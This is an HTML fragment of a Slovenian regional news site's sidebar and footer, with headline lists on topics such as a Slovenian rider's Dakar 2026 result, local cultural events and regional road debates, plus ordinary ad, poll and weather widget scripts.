block_td_uid_14_696f1ffa5b420.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696f1ffa5b420_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696f1ffa5b420_rand","tdc_css_class_style":"td_uid_14_696f1ffa5b420_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696f1ffa5b420.td_column_number = "1";
block_td_uid_14_696f1ffa5b420.block_type = "td_block_21";
block_td_uid_14_696f1ffa5b420.post_count = "3";
block_td_uid_14_696f1ffa5b420.found_posts = "4759";
block_td_uid_14_696f1ffa5b420.header_color = "#";
block_td_uid_14_696f1ffa5b420.ajax_pagination_infinite_stop = "";
block_td_uid_14_696f1ffa5b420.max_num_pages = "1587";
tdBlocksArray.push(block_td_uid_14_696f1ffa5b420);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_696f1ffa5b420 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/oJclDW2o4ifFYZPwxDNyw41F1JkBiJwvdHop0tpZ-150x150.webp" alt="" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zgodovinska-zmaga-slovenskega-motosporta-na-reliju-dakar-2026/" rel="bookmark" title="Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026">Zgodovinska zmaga slovenskega motošporta na reliju Dakar 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:12:34+00:00" >19. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Slovenija doživlja veličasten zgodovinski trenutek. Toni Mulec se z relija Dakar 2026 vrača kot najuspešnejši slovenski dirkač v zgodovini te legendarne preizkušnje neomajne vztrajnosti,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-150x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-420x420.jpg 420w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8.jpg 691w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:08:13+00:00" >19. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Vabimo vas na gledališko predstavo PARADIŽ, drugo abonmajsko uprizoritev sezone, ogled pa je mogoč tudi za izven.
📅 petek, 30. januar 2026, ob 19.30
📍 Narodni dom Mežica
🎭 grenka komedija...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-150x150.webp" alt="" title="Zmagal sem za vse vas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:54:47+00:00" >18. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Noro. To je res noro.
Ne morem verjeti, da je konec Dakarja, da mi je uspelo, da sem zmagal. 

Zadnjih par dni je bilo zame izjemno...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#f59c9b939ab590d89e9a879a869e94db869c"><span class="__cf_email__" data-cfemail="83eaede5ecc3e6aee8ecf1ecf0e8e2adf0ea">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                    rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook.jpg" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/"
                        rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                    rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1.jpg" title="Literarni večer z Ireno Pajnik Beguš"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/"
                        rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/maratonske-etape-mesajo-strene-najhitrejsim/"
                    rel="bookmark" title="Maratonske etape mešajo štrene najhitrejšim"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/pVslUSiZimgHwnEVCC9ZBK1yC0oIusZmCgOMfY9t-scaled.webp" title="Maratonske etape mešajo štrene najhitrejšim"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/maratonske-etape-mesajo-strene-najhitrejsim/"
                        rel="bookmark" title="Maratonske etape mešajo štrene najhitrejšim">Maratonske etape mešajo štrene najhitrejšim</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_696f1ffa5d7be_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_696f1ffa5d7be" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_696f1ffa5d7be = new tdBlock();
block_td_uid_16_696f1ffa5d7be.id = "td_uid_16_696f1ffa5d7be";
block_td_uid_16_696f1ffa5d7be.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696f1ffa5d7be_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696f1ffa5d7be_rand","tdc_css_class_style":"td_uid_16_696f1ffa5d7be_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696f1ffa5d7be.td_column_number = "1";
block_td_uid_16_696f1ffa5d7be.block_type = "td_block_7";
block_td_uid_16_696f1ffa5d7be.post_count = "30";
block_td_uid_16_696f1ffa5d7be.found_posts = "4963";
block_td_uid_16_696f1ffa5d7be.header_color = "#";
block_td_uid_16_696f1ffa5d7be.ajax_pagination_infinite_stop = "";
block_td_uid_16_696f1ffa5d7be.max_num_pages = "1655";
tdBlocksArray.push(block_td_uid_16_696f1ffa5d7be);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_696f1ffa5d7be class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
